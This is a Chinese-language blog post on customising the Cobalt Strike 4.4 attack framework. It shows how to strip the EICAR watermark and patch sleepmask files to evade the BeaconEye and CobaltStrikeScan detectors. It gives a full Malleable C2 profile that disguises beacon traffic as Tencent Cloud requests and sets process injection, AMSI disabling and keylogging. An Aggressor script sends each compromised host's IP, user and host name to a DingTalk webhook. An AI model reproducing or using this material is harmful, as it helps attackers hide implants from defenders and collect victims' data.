CS4.4二开记录(二)

STATEMENT
声明
由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,雷神众测及文章作者不为此承担任何责任。
雷神众测拥有对此文章的修改和解释权。如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经雷神众测允许,不得任意修改或者增减此文章内容,不得以任何方式将其用于商业目的。

去水印

common/ListenerConfig.java的pad函数,注释掉
var3.append("5O!P%@AP[4\\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*\u0000");再复制一个
var3.append((char)CommonUtils.rand(255));即可

TeamServer.prop
https://github.com/Cobalt-Strike/teamserver-prop/blob/main/TeamServer.prop ,可以再进行一些修改,4.4引入的,可以自定义用于验证屏幕截图和键盘记录返回数据的大小,默认是返回95%的,0就是完全返回了
Cobalt Strike Team Server PropertiesFri May 07 12:00:00 CDT 2021------------------------------------------------Validation for screenshot messages from beacons------------------------------------------------limits.screenshot_validated=truelimits.screenshot_data_maxlen=4194304limits.screenshot_user_maxlen=1024limits.screenshot_title_maxlen=1024Stop writing screenshot data when Disk Usage reaches XX%Example: Off"limits.screenshot_diskused_percent=0"Example: Stop writing screenshot data when Disk Usage reaches 95%"limits.screenshot_diskused_percent=95"Default:limits.screenshot_diskused_percent=95------------------------------------------------Validation for keystroke messages from beacons------------------------------------------------limits.keystrokes_validated=truelimits.keystrokes_data_maxlen=8192limits.keystrokes_user_maxlen=1024limits.keystrokes_title_maxlen=1024Stop writing keystroke data when Disk Usage reaches XX%Example: Off"limits.keystrokes_diskused_percent=0"Example: Stop writing keystroke data when Disk Usage reaches 95%"limits.keystrokes_diskused_percent=95"Default:limits.keystrokes_diskused_percent=95limits.screenshot_diskused_percent=0limits.keystrokes_diskused_percent=0

bypass BeaconEye+CobaltStrikeScan
4.4修改下sleepmask.x64.o、sleepmask.x86.o结构即可,交换位置并不影响上线
sleepmask.x64.o位置如下


sleepmask.x86.o位置如下

然后在配合在profile里面设置set cleanup "true";即可绕过


关于Profile
推荐用这个项目https://github.com/Peithon/JustC2file
生成后在处理。最少需要2个get、1个post请求,copy出来先。



基本语法
# 注释
set 设置一些选项的值
;表示每行结尾
{}多行组合在一起

具体解析
先看开头,我直接注释上吧。
## Cobalt Strike Malleable C2 Profile## Version: Cobalt Strike 4.4## Date : 2022-09-08 14:18:48## Profile Name## set sample_name "CobaltStrike Beacon";## Sleep Timesset sleeptime "47000"; # 心跳超时回连的时间set jitter "18"; # 心跳回连抖动,防止规律性导致被标记set data_jitter "107"; # 返回数据抖动## Beacon User-Agentset useragent "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36 Edge/18.19582";## Self-signed SSL Certificates with SSL Beacon## Stagerhttps-certificate {set C "AW";set CN "www.bing.com";set O "bing.com";set OU "bing.com";set validity "365";}# 设置https证书,当然不推荐用这个,可以去cloudflare或者其他的申请个免费的ssl证书然后配置下,实例如下# https-certificate {# set keystore "cobaltstrike.store";# set password "0987654321";# }## TCP Beaconset tcp_port "27898"; # TCP默认端口set tcp_frame_header "\x80"; # 在TCP信息前追加特定字符## SMB beaconsset pipename "mojo.5688.8052.183894939787088877## "; # 命名管道set pipename_stager "mojo.5688.8052.35780273329370473## "; # 命名管道set smb_frame_header "\x80"; # 在SMB信息前追加特定字符## DNS beaconsdns-beacon {# Options moved into "dns-beacon" group in version 4.3set maxdns "252"; # 通过DNS上传数据时,最大主机名长度set dns_max_txt "248"; # txt最大传输长度set dns_idle "223.6.6.6"; # Beacon不使用时指定到的dns地址,降低风险性set dns_sleep "0"; # 每个单独dns请求前强制睡眠时间set dns_stager_prepend "v=spf1 a:mail.google.com -all"; # 将字符串放在通过DNS TXT记录交付的编码有效负载阶段之前set dns_stager_subhost ".vpn.123456."; # dns txt记录使用的子域set dns_ttl "5"; # dns解析在服务器留存时间# DNS subhosts override options, added in version 4.3set beacon "a.bc.";set get_A "b.1a.";set get_AAAA "c.4a.";set get_TXT "d.tx.";set put_metadata "e.md.";set put_output "f.po.";set ns_response "zero";}## SSH beaconsset ssh_banner "OpenSSH_7.4 Debian (protocol 2.0)"; # 配置SSH Beacon的bannerset ssh_pipename "wkssvc## "; # 配置ssh通信命名管道# code-signer { # 代码签名,有的话可以用# set keystore "keystore.jks";# set password "123456";# set alias "google";# }再看下http/https相关的,分阶段的beacon请求时的配置以及心跳包、任务包## Staging processset host_stage "true";http-stager {set uri_x86 "/qcloud/portal/kit/images/message-hover.93a6b104.svg"; # x86下载urlset uri_x64 "/_/qcloud/portal/kit/images/message-hover.93a6b104.svg"; # X64下载urlserver { # 服务端响应配置header "Content-Type" "image/svg+xml";header "Server" "tencent-cos";header "Timing-Allow-Origin" "https://cloud.tencent.com";header "Access-Control-Expose-Headers" "Content-Length, Content-Type, server_ip, x-nws-log-uuid";output {prepend "<?xml version=\"1.0\" encoding=\"UTF-8\"?>; # 前置字符串append "</svg>"; # 结尾字符串print;}}client { # 客户端请求配置header "Accept" "image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8";header "Accept-Language" "en-US,en;q=0.5";header "Accept-Encoding" "gzip, deflate";}}## HTTP Headershttp-config {set headers "Date, Server, Content-Length, Keep-Alive, Connection, Content-Type";header "Server" "Apache";header "Keep-Alive" "timeout=10, max=100";header "Connection" "Keep-Alive";# Use this option if your teamserver is behind a redirectorset trust_x_forwarded_for "true";set block_useragents "curl*,lynx*,wget*";}## HTTP GEThttp-get {set uri "/qcloud/portal/kit/images/message.ab26a8d5.svg";set verb "GET";client {header "Accept-Encoding" "gzip, deflate";header "Accept" "image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8";header "Referer" "https://cloud.tencent.com/";# header "Host" "cloudcache.tencent-cloud.com";metadata {base64url;prepend "__Secure-3PAPISID=noskin;";append ";CONSENT=YES+CN.zh-CN+20210917-09-0";header "Cookie";}}server {header "Server" "tencent-cos";header "Content-Type" "image/svg+xml";header "X-Cos-Hash-Crc64ecma" "6783424209691934618";header "Accept-Ranges" "bytes";header "Timing-Allow-Origin" "https://cloud.tencent.com";header "Last-Modified" "Tue, 12 Jul 2022 02:49:01 GMT";output {base64url;prepend "<?xml version=\"1.0\" encoding=\"UTF-8\"?>";append "</g></svg>";print;}}}## HTTP POSThttp-post {set uri "/analytics/v2_upload";set verb "POST";client {header "Content-Type" "application/json;charset=utf-8";header "Origin" "https://cloud.tencent.com";header "Accept" "application/json, text/plain, */*";header "Referer" "https://cloud.tencent.com/";# header "Host" "otheve.beacon.qq.com";id {base64url;parameter "__formid";}parameter "location" "12345654321";output {base64url;prepend "accver=1&showtype=embed&ua=";print;}}server {header "Server" "Apache";header "Content-Type" "text/plain";header "Access-Control-Max-Age" "600";header "Access-Control-Allow-Methods" "POST";output {prepend "{\"result\": 200, \"srcGatewayIp\": ";append "1662617798236\", \"msg\": \"success\"}";print;}}}


base64url和base64的区别
由于标准的Base64编码后可能出现字符+和/,在URL中就不能直接作为参数,所以又有一种"url safe"的base64编码,其实就是把字符+和/分别变成-和_,由于=字符也可能出现在Base64编码中,但=用在URL、Cookie里面会造成歧义,所以,Base64URL编码后会把=去掉,因为Base64是把3个字节变为4个字节,所以,Base64编码的长度永远是4的倍数,因此,需要加上=把Base64字符串的长度变为4的倍数,就可以正常解码了。
派生&注入
post-ex { # 派生的进程名、进程位置set spawnto_x86 "%windir%\\syswow64\\spoolsv.exe";set spawnto_x64 "%windir%\\sysnative\\spoolsv.exe";set obfuscate "true"; # 混淆post-ex dll的内容set smartinject "true";set amsi_disable "true"; # 限制反恶意软件扫描接口set pipename "netlogon_## "; # 进程管道名set keylogger "GetAsyncKeyState"; # 选项用来控制Cobalt Strike的键盘记录器使用的函数}process-inject { # 进程注入set allocator "NtMapViewOfSection"; # 注入方式set min_alloc "17500"; # 申请内存大小set startrwx "false"; # 初始化权限set userwx "false"; # 最终权限transform-x86 {prepend "\x90\x90";}transform-x64 {prepend "\x90\x90";append "\x90\x90";}execute {# The order is important! Each step will be attempted (if applicable) until successful## self-injectionCreateThread "ntdll!RtlUserThreadStart+0x42";CreateThread;## Injection via suspened processes (SetThreadContext|NtQueueApcThread-s)# SetThreadContext;NtQueueApcThread-s;# CreateRemotThread - Vanilla cross process injection technique. Doesn't cross session boundariesCreateRemoteThread;# RtlCreateUserThread - Supports all architecture dependent corner cases (e.g., 32bit -> 64bit injection) AND injection across session boundariesRtlCreateUserThread;}}

上线推送+
增加了上线beacon的外网ip的归属地,去cip查询ip归属地(如果使用域前置或者其他导致外网ip变动的隐匿手段,会导致ip归属地无意义)
## CobaltStrike 上线了!!!
外网IP:xxxxx
内网IP:10.0.0.37
用户名:ubuntu
计算机名:10-0-0-37_(Linux)
进程名:u1
进程ID:11235
上线时间:09月07日06时24分58秒
监听器:api
## 外网IP来源参考
IP : xxxxx
地址 : 中国 中国
数据二 : xxxxx省xxxxx市
数据三 : 中国xxxxx
URL : http://www.cip.cc/xxxxx
把aaaaaa改成钉钉的机器人即可,其他推送方式可以改一下就行了
把aaaaaa改成钉钉的机器人即可,其他推送方式可以改一下就行了
# 上线提醒on beacon_initial {$DingDing_Robot_Token = 'aaaaaa';$DingDing_Robot_Url = 'https://oapi.dingtalk.com/robot/send?access_token='.$DingDing_Robot_Token;$Notice_Title = 'CobaltStrike 上线了!!!';# 获取内外ip、计算机名、登录账号$externalIP = replace(beacon_info($1, "external"), " ", "_");$internalIP = replace(beacon_info($1, "internal"), " ", "_");$userName = replace(beacon_info($1, "user"), " ", "_");$computerName = replace(beacon_info($1, "computer"), " ", "_");$processName = replace(beacon_info($1, "process"), " ", "_");$processId = replace(beacon_info($1, "pid"), " ", "_");$listenerName = replace(beacon_info($1, "listener"), " ", "_");$cip = "cip.cc/$externalIP";$cip1 = exec("curl -s $cip");$nowtime = exec("date +%m月%d日%H时%M分%S秒");$aaa = '';while $read (readln($cip1)){$aaa = "$aaa".'\n\n'."$read";}$Info = '# '.$Notice_Title.'\n\n外网IP:'.$externalIP.'\n\n内网IP:'.$internalIP.'\n\n用户名:'.$userName.'\n\n计算机名:'.$computerName.'\n\n进程名:'.$processName.'\n\n进程ID:'.$processId.'\n\n上线时间:'.readln($nowtime).'\n\n监听器:'.$listenerName.'\n\n------------------------\n\n## 外网IP来源参考'.$aaa;@curl_command = @('curl','-H','Content-Type: application/json','-d','{"msgtype": "markdown","markdown": {"title":"'.$Notice_Title.'","text": "'.$Info.'"}}',$DingDing_Robot_Url);exec(@curl_command);}

参考
https://ucasers.cn/%E5%AF%B9cobaltstrike4.4%E7%9A%84%E7%AE%80%E5%8D%95%E9%AD%94%E6%94%B9/# title-17
https://wbglil.gitbook.io/cobalt-strike/cobalt-strikekuo-zhan/cs-jian-ce-gong-ju-cobaltstrikescan
https://blog.csdn.net/qq_45434762/article/details/121738655
https://wbglil.gitbook.io/cobalt-strike/cobalt-strikekuo-zhan/malleable-c2
安恒信息
✦
杭州亚运会网络安全服务官方合作伙伴
成都大运会网络信息安全类官方赞助商
武汉军运会、北京一带一路峰会
青岛上合峰会、上海进博会
厦门金砖峰会、G20杭州峰会
支撑单位北京奥运会等近百场国家级
重大活动网络安保支撑单位

END


长按识别二维码关注我们
